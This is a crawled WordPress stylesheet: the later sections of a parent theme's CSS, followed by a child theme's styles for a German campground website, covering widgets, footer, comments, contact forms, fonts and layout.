24. Widgets
--------------------------------------------------------------*/

.widget {
	margin: 0 0 1.5em;
}
.single-widget img{
	width: 100%;
}

.single-widget li li{
	padding-left: 10px;
	padding-top: 6px;
	padding-bottom: 6px;
	
}
.single-widget .widget-title,
.comments-title,
#reply-title{
	border-bottom: 1px solid #ccc;
	margin-bottom: 20px;
	margin-top: 0;
	padding-bottom: 15px;
	position: relative;
	font-size: 15px;
	font-weight: 600;
	text-transform: uppercase;
}
.single-widget .widget-title:after,
.comments-title:after,
#reply-title:after{
	background: #2bcdc1 none repeat scroll 0 0;
	bottom: -2px;
	content: "";
	height: 3px;
	left: 0;
	position: absolute;
	width: 80px;
}
.single-widget ul{
	margin: 0;
	list-style: none;
	padding: 0;
}
.single-widget:last-child{
	margin-bottom: 0;
}
.single-widget a{
	text-decoration: none;
	color: #666;
	font-weight: 500;
}
.single-widget a:hover{
	color: #2bcdc1;
}
.comment-author-link{
	color: #666;
	font-size: 1.3em;
}
li.cat-item{
	text-transform: capitalize;
}
/* Search widget. */
.widget_search .search-submit {
	display: none;
}
.widget_search .search-field{
	font-size: 0.9em;
	font-weight: 400;
	padding: 10px;
	width: 94%;
}

.single-widget {
  -moz-hyphens: auto;
  color: rgba(51, 51, 51, 0.7);
  word-wrap: break-word;
}
.wp-block-latest-comments{
	padding-left: 0;
}
.single-widget.widget_block h2{
	margin-top: 0;
	margin-bottom: 25px;
}

/*--------------------------------------------------------------
25. Foorer
--------------------------------------------------------------*/
#footer_top{
	background: #161721;
	color: #fff;
	padding: 30px 0;
}
#footer_top li{
	border-color: #22232c;
}
#footer_top .single-widget{
	background: transparent;
}
#footer_top .single-widget h2{
	color: #fff;
	margin-bottom: 25px;
	font-size: 25px;
}
#footer_top a,
#footer_top .widget-title{
	color: #fff;
	transition: .5s;
}
#footer_top a:hover{
	color: #2bcdc1;
}
#footer{
	color: #ffffff;
	font-size: 15px;
	padding: 30px;
	text-align: center;
	background: #0f1017;
}
#footer a{
	color: #2bcdc1;
	text-decoration: none;	
	font-size: 15px;
}
#footer a:hover{
	color: #fff;
}

/*--------------------------------------------------------------
26. Content
--------------------------------------------------------------*/

#content, .site-content{
	background: #fff;
	padding: 0;
	margin: 60px 0;
}
article.single-post{
	border-bottom: 1px solid #e1e1e1;
	margin-bottom: 30px;
	padding-bottom: 30px;
}
#full-width{
	margin: 0;
}
#primary, 
.content-area{
	background: #fff;
	-ms-word-wrap: break-word;
	word-wrap: break-word;	
}
#primary{
	overflow: hidden;
}
.entry-content select{
	width: auto;
}
.entry-footer a{
	font-weight: 600;
}
@media (max-width: 767px){
	#primary{
		margin-bottom: 40px;
	}

}
h1.entry-title{	
	margin-bottom: 15px;
	margin-top: 0px;
	font-size: 25px;
	font-weight: 600;
	text-transform: inherit;
}

h1.entry-title a{
	color: #444;
	font-size: 25px;
	font-weight: 600;
	text-decoration: none;
	text-transform: inherit;
	font-family: 'Montserrat', sans-serif;
}
h1.entry-title a:hover{
	color: #509bb7;
	 -webkit-transform: none;
	transform: none;
	transition: all 0.5s ease 0s;
	
}
.entry-meta {
	padding:0;
	margin-top: 0;
	font-size: 13px;
}
.entry-meta, .entry-footer{	
	font-weight: 300;
	margin-bottom: 12px;
	margin-top: 0;
}
.entry-meta span, .entry-footer span{
	font-size: 14px;
}

.entry-meta .entry-date{margin-top: -3px; display: block;}
.entry-meta a{	
	color: #888;
	display: inline-block;
	text-decoration: none;
}
.entry-meta {
	color: #888;
}
.entry-content{

}
#primary a:hover{color: #2bcdc1;}

.page-header{
	margin: 0;
	padding: 0;
}
.page-header, .page-header h1{
	border: inherit;
	font-size: 24px;
	margin-bottom: 30px;
}
.page-header h1 {
	background-color: #2bcdc1;
	padding: 12px 18px;
	font-size: 20px;
	color: #fff;
	border-radius: 4px;
}

.entry-footer a,
.entry-meta a{
	text-decoration: none;
	color: #2bcdc1;
	display: block-inline;
	
}
.entry-footer,
.entry-meta{
	font-size: 13px!important;
	display: block-inline;
}
.entry-footer i.fa,
.entry-meta i.fa{
	color: rgba(0,0,0,0.3);
}
.entry-footer .comments-link{
	margin-right: 5px;
}
blockquote {
	background: #eee none repeat scroll 0 0;
	border: medium none;
	color: #666;
	margin: 0 0 20px;
	padding: 20px;
	text-align: center;
}
fieldset {
  border: 1px solid #c0c0c0;
  margin: 0 2px;
  padding: 20px;
}
.nav-links{
	margin-bottom: 0px;
	overflow: hidden;
}
.nav-links a{
	font-size: 1.5em;
	text-decoration: none;
	color: #444;
}
.nav-links a:hover{
	color: #d10046;
}
.error-404 h1{
	font-size: 40px;
	font-weight: 700;
	margin-bottom: 0;	
}
.error-404 .page-header{
	margin-bottom: 25px;
}
.error-404 p{
	font-size: 20px;
	margin-bottom: 38px;
	
}
.error-404 a.readmore{
	text-transform: uppercse;
}
.content-area .border_btn{
	margin-top: 30px;
}
/*--------------------------------------------------------------
26.1 Posts and pages
--------------------------------------------------------------*/

.sticky {
	display: block;
}

.hentry {
	margin: 0 0 1.5em;
}

.updated:not(.published) {
	display: none;
}

.single .byline,
.group-blog .byline {
	display: inline;
}

.page-content,
.entry-content,
.entry-summary {
	margin: .5em 0 0;
}

.page-links {
	clear: both;
	margin: 20px 0 0;
}
.post-thumb-image{
	overflow: hidden;
	margin-bottom: 20px;
}
.post-thumb-image a{
	display: block;
	width: 100%;
	height: 100%;
	position: relative;
	transition: all 0.5s ease 0s;
}
.post-thumb-image a:after{
	background: #000 none repeat scroll 0 0;
	content: "";
	height: 100%;
	left: 0;
	opacity: 0;
	position: absolute;
	top: 0;
	width: 100%;
	z-index: 100;
	transition: all 0.5s ease 0s;
}
.post-thumb-image a:hover:after{
	opacity: 0.4;
}
.post-thumb-image a img{
	transition: all 0.5s ease 0s;
	width: auto;
}
.post-thumb-image a:hover img{
	transform: scale(1.1);	
}
.navigation.pagination {
	margin: 0;
	text-align: center;
	width: 100%;
}
.navigation.pagination .page-numbers {
	background: #fff none repeat scroll 0 0;
	border: 1px solid #e1e1e1;
	display: inline-block;
	font-size: 14px;
	line-height: 25px;
	margin-bottom: 0px;
	margin-right: 10px;
	padding: 6px 18px;
	border-radius: 4px;
}
.navigation.pagination .page-numbers:hover, 
.page-numbers.current{
	background: #2bcdc1!important;
	border-color: #2bcdc1!important;
	color: #fff!important;	
}

.nav-previous > a, 
.nav-next > a {
	background: #fff none repeat scroll 0 0;
	border: 1px solid #e1e1e1;
	display: inline-block;
	font-size: 14px;
	padding: 6px 17px;
	border-radius: 4px;
}
.nav-previous > a:hover, .nav-next > a:hover{
	background: #2bcdc1 none repeat scroll 0 0;
	border-color: #2bcdc1 ;
	color: #fff!important;
}

/*--------------------------------------------------------------
26.2 Asides
--------------------------------------------------------------*/

#secondary{
	padding-top: 0;
	padding-left: 15px;
}
.single-widget{
	background: #fff;
	margin-bottom: 40px;
	font-size: 15px;
}
.single-widget ul li {
  padding-bottom: 12px;
  margin-bottom: 12px;
  border-bottom: 1px solid #e8e8e9;
}

.single-widget ul li:last-child{
	margin-bottom: 0;
	 padding-bottom: 0;
	border: none;
}
input, select{
	width: 100%;
	font-size: 15px;
}

.widget_categories ul > li:before,
.widget_archive ul > li:before
 {
    content: "\f10c"; /* Insert content that looks like bullets */
    padding-right: 8px;
    color: #2bcdc1; /* Or a color you prefer */
	font-family: FontAwesome;
}
.search-form{
	margin: 0;
	width: 100%;
}
.blog .format-aside .entry-title,
.archive .format-aside .entry-title {
	display: none;
}
.comment-author-link{
	font-size: 14px;
}
p.no-comments {
  padding-top: 20px;
}
#cancel-comment-reply-link {
  text-align: right;
  display: inline-block;
  float: right;
  font-weight: bold;
  font-size: 14px;
}
.widget_search{
position:relative;	
}
#searchform .input-field{
	border: 2px solid #2bcdc1;
	box-shadow: inherit;
}
#searchform .form-control {
	box-shadow: inherit;
	padding: 10px 17px !important;
	border-radius: 4px;
}
#searchform button.search_btn{
	background: #2bcdc1 none repeat scroll 0 0;
	border: medium none;
	bottom: 0px;
	color: #fff;
	height: 49px;
	line-height: 19px;
	padding: 0 20px;
	position: absolute;
	right: 0;	
	border-radius: 0;
	z-index: 999;
	width: 66px;
}
#searchform button.search_btn:hover, 
#searchform button.search_btn:focus{
	background: #222;
}

/*--------------------------------------------------------------
26.3 Author
--------------------------------------------------------------*/

.about-author{
	background: #fff;
	border-top: 1px solid #ededed;
	border-bottom: 1px solid #ededed;
	margin: 0 0 30px;
	padding: 30px;
	display: inline-block;
	width: 100%;
}
.about-author .author_image{
	float: left;
	margin-right: 25px;
}
.about-author .author_image img{
	border: 1px solid #ccc;
	border-radius: 50%;
	width: auto;
}
.about-author .author_info{
	overflow: hidden;
}
.about-author .author_info h4{
	margin-top: 0;
}
.about-author .author_info p{
	margin-bottom: 0;
}

@media (max-width: 480px){
	.about-author{
		text-align: center;
	}
	.about-author .author_image{
		float: inherit;
		width: 100%;
		margin-right: 0;
		margin-bottom:25px;
	}
}

/*--------------------------------------------------------------
26.4 Comments
--------------------------------------------------------------*/

.comments-title {
	

}
.comments-title, #reply-title{
	padding-top: 35px;
}
ol.comment-list{
	padding: 0;
	margin: 0;
	list-style-type: none;
}
.comments-area ul, .comments-area ol{
	list-style-type: none;
}
.children{
	margin-left: 0;
}
.post-author .media-left {
  padding-right: 30px;
}
.post-author .media-heading {
  margin-bottom: 10px;
}
.post-author li a {
  border: 1px solid #d7d7d7;
  border-radius: 30px;
  color: #c7c7c7;
  display: inline-block;
  height: 30px;
  text-align: center;
  width: 30px;
}
.post-author li a:hover {
  background-color: #333333;
  border-color: #333333;
  color: #ffffff;
}
.comments-post {
  padding-bottom: 0;
}
.comment_author_thumb {
  float: left;
  width: 70px;
}
.single_comment {
	border-bottom: 1px solid #ededed;
	margin: 25px 0 0;
	padding: 10px 0;
}

.single_comment .single_comment {
  margin-left: 100px;
}
.comment_author_thumb a {
  display: block;
}
.comment_author_thumb img:hover {
  opacity: 0.8;
}
.comment_info {
  margin: 10px 0 30px 90px;
  overflow: hidden;
}
.comment_info h4 {
  color: #888;
  text-shadow: none;
  font-size: 14px;
}
.comment_info h4 a:not(.reply) {
  color: #888;
  font-size: 14px;
  font-weight: 700;
  text-transform: uppercase;
}
.comment_info h4 a:not(.reply):hover {
  color: #e6ae03;
}
.comment_info h4 .reply {
  background-color: #ddd;
  border-radius: 2px;
  color: #333333;
  display: inline-block;
  float: right;
  font-size: 13px;
  margin-top: -3px;
  padding: 5px 11px 6px;
  text-decoration: none;
}
.comment_info h4 .reply:hover {
  background-color: #e6ae03;
  color: #ffffff;
}
.comment_info p a {
  color: #b2b2b1;
  display: inline-block;
  text-decoration: underline;
}
.comment_form {
  padding-top: 40px;
}
.comment_form h3 {
  border-bottom: 1px solid #ededed;
  color: #000;
  font-size: 20px;
  padding-bottom: 20px;
  margin-bottom: 40px;
  font-weight: 700;
}
.comment_author_thumb img.avatar {
	border-radius: 50%;
}
a.comment-reply-link{
	float: right;	
}

/*--------------------------------------------------------------
27.0 Contact Form
--------------------------------------------------------------*/

.contact-form{
	padding-top: 1px;
}
.contact-form input{
	margin-bottom: 30px;
}
.contact-form textarea{
	margin-bottom: 30px;
}
.contact-info h4{
	margin-bottom: 25px;
	margin-top: 0;	
}
.contact-info ul{
	list-style-type: none;
	margin: 10px 0 0;
	padding: 0;
}
.contact-info ul li{
	font-size: 14px;
	margin: 12px 0;
	line-height: 30px;
}
.contact-info ul li i{
	margin-right: 10px;
	font-size: 16px;
	color: #2bcdc1;
}
.wpcf7-submit{
	width: auto!important;
}
@media (max-width: 992px){
	.contact-info{
		margin-top: 40px;
	}
}
table#wp-calendar td#today {
	background: #2bcdc1;
	color: #666;
	border-radius: 0;
}
table th a{
	color: #666;
}
.entry-content table th a:hover{
	color: #666!important;
}
/*--------------------------------------------------------------
28.0 accordion
--------------------------------------------------------------*/

.panel-default{
	margin-bottom: 10px!important;
	font-size: 14px;
}
.panel-default:last-child{
	margin-bottom: 0px!important;
}
.panel-group .panel + .panel{
	margin: 0;
}
.panel-heading{
	padding: 0;
}
h4.panel-title a{
	display: block;
	padding: 15px;
	font-size: 14px;
}
.panel-heading .icon-indicator {
	margin-right: 10px;
}
.panel-heading .icon-indicator:before {
	font-family: 'FontAwesome';
	content: "\f1c0";
}

/*--------------------------------------------------------------
29.0 Contact form 7
--------------------------------------------------------------*/
div.wpcf7 img.ajax-loader {
  border: medium none;
  margin-left: 4px;
  vertical-align: middle;
  width: auto;
}

/*--------------------------------------------------------------
30.0 Infinite scroll
--------------------------------------------------------------*/
/* Globally hidden elements when Infinite Scroll is supported and in use. */
.infinite-scroll .posts-navigation, /* Older / Newer Posts Navigation (always hidden) */
.infinite-scroll.neverending .site-footer { /* Theme Footer (when set to scrolling) */
	display: none;
}

/* When Infinite Scroll has reached its end we need to re-display elements that were hidden (via .neverending) before. */
.infinity-end.neverending .site-footer {
	display: block;
}

/*--------------------------------------------------------------
31.0 Media
--------------------------------------------------------------*/
.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
	border: none;
	margin-bottom: 0;
	margin-top: 0;
	padding: 0;
}

/* Make sure embeds and iframes fit their containers. */
embed,
iframe,
object {
	max-width: 100%;
}

/*--------------------------------------------------------------
31.1 Captions
--------------------------------------------------------------*/

.wp-caption {
	margin-bottom: 1.5em;
	max-width: 100%;
}

.wp-caption img[class*="wp-image-"] {
	display: block;
	margin: 0 auto;
}

.wp-caption-text {
	text-align: center;
}

.wp-caption .wp-caption-text {
	margin: 0.8075em 0;
}

/*--------------------------------------------------------------
31.2 Galleries
--------------------------------------------------------------*/
.gallery {
	margin-bottom: 1.5em;
}

.gallery-item {
	display: inline-block;
	text-align: center;
	vertical-align: top;
	width: 100%;
}

.gallery-columns-2 .gallery-item {
	max-width: 50%;
}

.gallery-columns-3 .gallery-item {
	max-width: 33.33%;
}

.gallery-columns-4 .gallery-item {
	max-width: 25%;
}

.gallery-columns-5 .gallery-item {
	max-width: 20%;
}

.gallery-columns-6 .gallery-item {
	max-width: 16.66%;
}

.gallery-columns-7 .gallery-item {
	max-width: 14.28%;
}

.gallery-columns-8 .gallery-item {
	max-width: 12.5%;
}

.gallery-columns-9 .gallery-item {
	max-width: 11.11%;
}

.gallery-caption {
	display: block;
}

/*Responsive Css*/

@media(max-width: 991px) {
	.description_img_left, .description_img_right{
		position: relative;
		height: 460px;
		width: 100%;
		z-index: 1;
	}
}

@media (max-width: 767px){
	#content, .site-content{
		margin: 20px 0 30px;
	}
	.mean-container .mean-bar{
		margin-bottom: 30px;

	}
	.top {
	  padding: 0 0 40px;
	}
	#masthead{
		padding-top: 0;
	}
	#about .about_image img{
		width: 100%;
	}
	.children{
		padding-left: 20px;
	}
}

/*Accordion Style*/

.panel-default > .panel-heading {
	background-color: #f9f9f9;
	border: 1px solid rgba(238, 238, 238, 0.5);
	border-radius: 0;
}
.panel-title {
  color: #333;
  font-size: 16px;
  margin-top: 0;
  text-transform: none;
}
.panel-default {
  border: medium none;
  border-radius: 0;
  box-shadow: none;
}
.bypostauthor{}
.tagcloud a {
	font-size: 14px !important;
	padding: 4px 14px!important;
	border: 1px solid #2bcdc1!important;
	transition: .5s;
	color: #fff;
	background: #2bcdc1;
	margin-right: 10px;
	display: inline-block;
	margin-bottom: 15px;
	border-radius: 4px;
}
.tagcloud a:hover{
	background: #222;
	border: 1px solid #222!important;
	color:#fff;
}

.meta_area{
	width: 100%;
	overflow: hidden;
	margin-bottom: 20px;
}

.meta_area .single_meta {
	padding-right: 12px;
}

.meta_area .single_meta,
.meta_area .single_meta a,
.meta_area .single_meta i,
.meta_area .single_meta a{
	color: #999;
	font-size: 14px;
}
.meta_area .single_meta i{
	color: #2bcdc1;
}
.meta_area .single_meta i{
	padding-right: 5px;
}
.center-block{
	float: inherit;
}

.searchform .input-group{
	width: 100%;
}
.searchform .form-control:focus{
	box-shadow: inherit;
}

/* Woocommerce Style */

.woocommerce #respond input#submit, 
.woocommerce a.button, 
.woocommerce button.button, 
.woocommerce input.button {
	padding: 12px 15px;
	font-weight: 700;
	border-radius: 0px;
	color: #fff;
	background-color: #2bcdc1;
	font-size: 15px;
	display: inline-block;
}


.woocommerce #respond input#submit:hover, 
.woocommerce a.button:hover, 
.woocommerce button.button:hover, 
.woocommerce input.button:hover {
	color: #fff!important;
	background-color: #0aa398!important;
}

.woocommerce nav.woocommerce-pagination ul li a, 
.woocommerce nav.woocommerce-pagination ul li span {
	margin: 0;
	text-decoration: none;
	line-height: 1;
	font-size: 1em;
	font-weight: 400;
	padding: 14px 16px;
	min-width: 1em;
	display: block;
}
.woocommerce #respond input#submit.alt, 
.woocommerce a.button.alt, 
.woocommerce button.button.alt, 
.woocommerce input.button.alt {
	background-color: #2bcdc1;
	color: #fff;
	-webkit-font-smoothing: antialiased;
}
.input-text.qty.text{
	padding: 10px 15px !important;
	margin-right: 10px;
}
.wp-block-button__link,
.wp-block-cover{
	margin-bottom: 15px;
}
.wp-block-cover-text{
	color: #fff!important;
}
.tag-cloud-link{
	margin-right: 5px;
	margin-bottom: 8px;
}
.tag-cloud-link,
.tag-cloud-link:hover,
.tag-cloud-link:focus{
	padding: 5px 10px;
	border: 1px solid #ddd;
	font-size: 14px!important;
}
.wp-block-group__inner-container{
	padding: 15px;
}
li > ul, 
li > ol{
	margin-left: 0;
}

.entry-content .post_btn {
	padding: 9px 25px;
	background-color: #2bcdc1;
	color: #fff!important;
	border-radius: 4px;
	margin-top: 15px;
	transition: .5s;
	position: relative;
}
.entry-content .post_btn:before{
	position: absolute;
	content: '';
	width: 0%;
	height: 100%;
	background-color: #fff;
	left: 0;
	top: 0;
	opacity: .2;
	transition: .8s;
}

.entry-content .post_btn:hover:before{
	width: 100%;
}
#primary.content-area article.single-post:last-child{
	border-bottom: 0;
} 

.entry-content ul,
.entry-content ol
{
	padding-left: 0;
}
.entry-content ul ul,
.entry-content ol ol
{
	padding-left: 15px;
}

--- FILE ---
content_type: text/css
request_url: https://campingplatzzeschamsee.de/wp-content/themes/adocom-pages/style.css?ver=6.7.2
body_size: 4688
content:
/*
Theme Name: adocom-page
Theme URI:
Description: adocom page by bhost
Author: webservice
Author URI: http://www.adocom.de/
Template: bhost
Version: 1.0
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
*/

/* dekko-regular - latin */
@font-face {
  font-family: 'Dekko';
  font-style: normal;
  font-weight: 400;
  src: url('/wp-content/themes/adocom-pages/font-family/dekko-v19-latin-regular.eot'); /* IE9 Compat Modes */
  src: local(''),
       url('/wp-content/themes/adocom-pages/font-family/dekko-v19-latin-regular.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
       url('/wp-content/themes/adocom-pages/font-family/dekko-v19-latin-regular.woff2') format('woff2'), /* Super Modern Browsers */
       url('/wp-content/themes/adocom-pages/font-family/dekko-v19-latin-regular.woff') format('woff'), /* Modern Browsers */
       url('/wp-content/themes/adocom-pages/font-family/dekko-v19-latin-regular.ttf') format('truetype'), /* Safari, Android, iOS */
       url('/wp-content/themes/adocom-pages/font-family/dekko-v19-latin-regular.svg#Dekko') format('svg'); /* Legacy iOS */
}

.freizeit {
    width: 100%;
    display: inline-flex;
    column-gap: 10px;
    align-items: center;
}

.freizeit .left {
    width: 41%;
}

.freizeit .right {
    width: 59%;
}

.freizeit .left img:last-child {
    margin-top: 10px;
}

.meta_area {
    display: none;
}

.box_start {
    background: rgba(255,253,206,0.6);
    padding: 20px;
    margin-bottom: 30px;
}

.box_start h4, .box_start h5 {
	color: rgb(125, 36, 30);
}

.nebenkosten .nk-price{
	text-align:right !important;
}

.sublogo {
    color: rgb(125, 36, 30) !important;
    display: block;
    font-size: 40px;
    text-shadow: 0 0 2px #fffab8;
    font-family: Arial;
	margin-bottom: 20px;
}

.fett {
	font-weight: bold;
}
.stern1 {
    background-image: url("./images/stern.png");
    height: 53px;
    margin-left: -250px;
    margin-top: -60px;
    position: relative;
    top: 40px;
    width: 55px;
}
.stern2 {
    background-image: url("./images/stern.png");
    height: 53px;
  margin-left: -120px;
    position: relative;
    margin-top: 40px;
    width: 55px;
    background-size: 80%;
    background-repeat: no-repeat;
}
.gallery-item {
    margin-right: 10px;
    margin-bottom: 15px;
    width: auto;
}

.schmetterling1 {
    position: absolute;
    top: 0;
    right: 54%;
    top: 20px;
    width: 20px;
}
.relative {
    position: relative;
}

body {font-family: 'Ubuntu', sans-serif;}
p {font-size: 18px;}
body #main strong {
    font-size: 18px;
}

h1 {font-size: 42px;}
h1.medium {font-weight: medium;}
h2 {font-size: 31px;}
h2.bold {font-weight: bold;}
h2.bold.weiss {color: #fff !important;}
.rechtliches h2 { border-bottom: none; }
h4 {font-size: 21px;}
table tr:hover {background-color: transparent;}
table th {border:none;}
.widget-title:after{background:transparent;}
.single-widget .widget-title, .comments-title, #reply-title {border-bottom: 0;}
.single-widget .widget-title:after, .comments-title:after, #reply-title:after {background: transparent;}
/* //// Navigation //// */
.mainmenu ul#nav>li:before {background: transparent;}
.mainmenu .current-menu-ancestor a, .mainmenu .current-menu-ancestor >a:hover, .mainmenu .current-menu-ancestor >a:focus, .mainmenu .current-menu-item > a, .mainmenu .current-menu-item > a:hover, .mainmenu .current-menu-item > a:focus,.mainmenu ul#nav >li:hover>a, .mainmenu ul#nav li ul.sub-menu li:hover a{color: #FFF;background-color: transparent;-webkit-box-shadow: none;-moz-box-shadow: none;box-shadow: none;border: 0;}
.mainmenu .sub-menu li.current-menu-item a, .mainmenu .current-menu-ancestor .sub-menu li a, .mainmenu .current-menu-ancestor .sub-menu li a{background-color: transparent;}.mainmenu ul#nav li ul.sub-menu li:not(.current-menu-item) a{color: #000!important;}
.menu-item-has-children:after {content: "\2193";font-weight: bold;position: absolute;float: right;right: 0px;top: 20px; color:#FFFBB8;}
.mainmenu ul#nav ul.sub-menu li:hover ul.sub-menu{background-color: transparent;}




/* //// Sticky navbar ///// */

.site-header.sticky{position: fixed;z-index: 1000;top: 0;bottom: auto;}
 /*///// Footer /////*/
#footer{text-align: left;text-transform: none;}
#footer .single-widget{background-color: transparent;}
#footer h3, #footer p{color:#fff!important;}
/* ///// Impressum ///// */
#imparea{max-width: 960px;margin: 0 auto;}
table {border-bottom: 0 !important;}
table a, table a:visited {color: rgb(126,10,10);}
table.imp{width: 100%;margin: 0 auto 1em;}
table.imp tr th,table.imp tr td{text-align: left;vertical-align: baseline;}
table.imp tr th{width: 35%;background-color: transparent;color:#000;text-transform: none;}
table.imp tr td{width: 65%;}
@media(max-width:767px) {
	table.imp {display: block;}
	table.imp tr {display: block;margin-bottom: .5em;}
	table.imp tr th,
	table.imp tr td {display: block;}

}

.mainmenu #nav li::before {
 height: 0px;
}

.sub-menu {
    border-top: medium none !important;
}
.sub-menu a:hover, .sub-menu li a {
    background-color: #7d241e !important;
}
.mainmenu ul#nav li ul.sub-menu li:not(.current-menu-item) a {
    color: #fffab8 !important;
}





.wpcf7-form .wpcf7-submit:hover {
    color: #7D241E !important;
background-color:#FFFBB8;
}

.zwei-spalten .wpcf7-checkbox {
    display: inline-block;
    max-width: 240px !important;
}
.wpcf7-checkbox {
    display: inline-block;
    width: 170px !important;
}


.wpcf7-form input {
    color: #7D241E !important;
}


p.get-started a {
    animation: 1600ms ease-in-out 0s alternate none infinite running pulsate;
    border: 2px solid #7D241E;
    border-radius: 9px;
    display: inline-block;
    height: 32px;
    margin-top: 12px;
    position: relative;
    text-decoration: none;
    transition: all 0.2s ease-in-out 0s;
    width: 18px;
	margin-left: -10px;
}
@keyframes pulsate {
0% {
    transform: scale(1);
}
50% {
    transform: scale(1.1);
}
100% {
    transform: scale(1);
}
}
@keyframes pulsate {
0% {
    transform: scale(1);
}
50% {
    transform: scale(1.1);
}
100% {
    transform: scale(1);
}
}
p.get-started a::before {
    background: #7D241E none repeat scroll 0 0;
    content: "";
    height: 7px;
    left: 6px;
    position: absolute;
    top: 6px;
    width: 2px;
}


.get-started {
    text-align: center;
    width: 100%;
	font-size: 20px;
}
.get-started > span {
    display: block;
    font-size:32px;
       color: #7D241E;
    text-shadow: 0px 0px 2px #FFFAB8;
}



body, p, li, span, strong, a {
    font-family: "Dekko",cursive;
}


.gelb-txt td, .gelb-txt table, .gelb-txt table td {
    border: medium none;
    box-shadow: 0 0 0 transparent;
    font-size: 18px !important;
    padding-left: 0;
    text-align: left;
}
tr:hover td {
    color: #FFFBB8 !important;
}
table {
    margin: 0;
}

h1, h2, h3, h4, h5, h6 {
    font-weight: 400;
    text-transform: none;
}
h5, .h5 {
    font-size: 24px;
}
.p15 {
    padding-bottom: 15px;
    padding-top: 15px;
}
.paralax2 {
    padding: 300px 0 0 !important;
}
#veranstaltungen >div >div {
    max-width: 1170px;
    margin: 0 auto;
}

#primary {
    overflow: visible;
}
.header-holder, #masthead aside  {
    margin: 0 auto;
    max-width: 1170px;
}
/*
#start , #naturschutz {
    background-attachment: fixed;
}
*/
#content {
    margin-top: 0;
}
.entry-header {
    display: none;
}
#main {
    margin-top: -7px;
}

#masthead {
    background-color: #7d241e;
}
.info-holder,.info-holder a, #nav li a, button:hover, input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover  {
    color: #fffbb8 !important;
}
.info-holder div {
    float: left;
    padding-right: 30px;
}
#masthead aside {
    margin: 0 auto;
    background-color: transparent;
}
#masthead.sticky-element-original {
    box-shadow: 2px 2px 2px rgba(0,0,0, 0.3);
}
.info-holder {
    display: inline-block;
    float: right;
    margin-top: 10px;
}

#masthead.sticky-element-original {
    box-shadow: 2px 2px 2px rgba(0, 0, 0, 0.3);
}
.phone .fa {
    background-color: #fffbb8;
    border-radius: 50% !important;
    color: #7d241e;
    padding: 5px 6px;
    margin-right: 5px;
}
.fa.fa-envelope {
    font-size: 25px;
    padding-right: 5px;
}

#nav li a {
    text-transform: none !important;
     font-family: dekko !important;
    font-size: 21px !important;
     font-weight: 400 !important;
}



#nav {
    width: auto !important;
    float: left;
}
.mainmenu {
    background-color: transparent !important;
    max-width: 90% !important;
    width: 100%;
    float: left;
    display: inline-block;
}

.logo-holder {
    max-width: 10%;
    float: left;
}
#logo, #footer .logo {
    transform: scalex(-1);
    width: 30% !important;
}

.wh {
    align-items: center;
    display: flex;
    justify-content: center;
}
.wh2 {
    align-items: center;
    display: flex;
    justify-content: center;
}


.red {
    background-color: #7d241e;
    color: #fffbb8;
}

.gelb-txt, .gelb-txt td {
    color: #fffbb8;
}
.red-txt {
    color: #7d241e;
}

.shadow-txt {
    text-shadow: 2px 2px 2px rgba(0, 0, 0, 0.8);
}
/*
.container {
    width: 100% !important;
}
*/
#naturschutz {
    background-position: left center;
    background-repeat: no-repeat;
}
.home .entry-content .panel-grid {
    margin-bottom: 0 !important;
}

.info {
    display: inline-block;
    float: right;
    max-width: 90%;
}

.center{
text-align:center;
}

h2 {
    color: #7d241e;
}
h2 {
    border-bottom: 2px solid;
    font-size: 41px;
    margin-bottom: 20px;
    padding-left: 0;
    padding-right: 0;
    padding-top: 40px;
}
.p20 {
    padding: 20px;
}

.p20 {
    padding: 20px;
}


.su-tabs-nav span, .su-tabs-panes div {
    font-size: 18px !important;
}
.su-tabs-current {
    color: #7d241e !important;
}

.preis-holder .value {
    font-size: 21px;
    font-weight: bold;
}



.m0 {
    margin-bottom: 0 !important;
}
.m-10 {
    margin-bottom: -10px !important;
}
.mt-20 {
    margin-top: -20px !important;
    padding-bottom: 40px;
}
h3 {
    margin-bottom: 30px;
    padding: 15px 0;
}
.site-footer {
    margin-top: -80px;
   position:relative;
    z-index: 9;
}



#footer {
    background-color: #7d241e;
}

#footer img {
    width: auto !important;
}
#footer td {
    border: none !important;
    color: #fff;
    padding-left: 0;
    text-align: left;
    font-size: 16px;
    padding: 0 !important;
    margin: 0 !important;
    line-height: 100% !important;
}
#footer .menu li a {
    color: #fff !important;
}
#footer p, #footer .menu li a {
    font-size: 16px;
}
#footer table {
    border: none !important;
    box-shadow: 0 0 0 transparent;
    color: #fff !important;
}

#footer h3 {
    color: #fffbb8 !important;
    font-size: 21px;
    text-transform: none;
}
#footer p, #footer td, #footer .menu li a, .wpcf7-form input, .red tr td, .red tr:hover td {
    color: #fffbb8 !important;
}

#footer .panel-grid-cell {
    display: flex;
    justify-content: center;
}
#footer table {
    padding: 0 !important;
    margin: 0 !important;
    display: inline-block;
}
#footer td {
    line-height: 100% !important;
    display: inline-block;
    padding: 15px 0 !important;
}
#footer .menu li {
    padding: 0;
    margin: 0;
	border-bottom: none;
}
.ui-datepicker-calendar tr th {
    background-color: #7D241E;
}
.wpcf7-form-control.wpcf7-submit {
    font-size: 21px;
}
.wpcf7-response-output.wpcf7-display-none.wpcf7-mail-sent-ok {
    margin-top: 80px;
    text-align: center;
    border-color: #FFFBB8;
    padding: 1%;
    font-size: 21px;
}

.veranstaltung tr:hover td {
    color: #7D241E !important;
}
.veranstaltung td {
    color: #7D241E !important;
}
table {
    border: medium none !important;
    box-shadow: 0 0 0 transparent;
}
table tr:hover td {
    color: #000 !important;
}
td {
    border: medium none !important;
    padding-left: 0 !important;
    text-align: left !important;
    font-size: 16px;
    color: #000 !important;
}
#veranstaltungen {
    background-position: center bottom !important;
}
.close {
    margin-top: -15px;
    opacity: 100;
}

.header-holder2 {
    background-color: #7d241e;
}
.wpcf7-text, .wpcf7-select {
    color: #7d241e !important;
}
.anfrage-buchen {
    color: #fffbb8;
    max-width: 100%;
    display: none;
}
.close {
    color: #fffbb8;
    font-size: 22px;
    text-shadow: 0 0 2px #000;
}
aside {
    margin-bottom: 0 !important;
}


@media only screen 
and (max-width : 638px) {
.su-tabs-nav > span {
    float: left;
    width: 30%;
}
#start {
    background-color: #7D241E;
}
.angebot-btn {
    width: 98%;
    border-radius: 0 !important;
}

	@media screen and (max-width: 568px){
		.angebot-btn{
			margin: 0 auto;
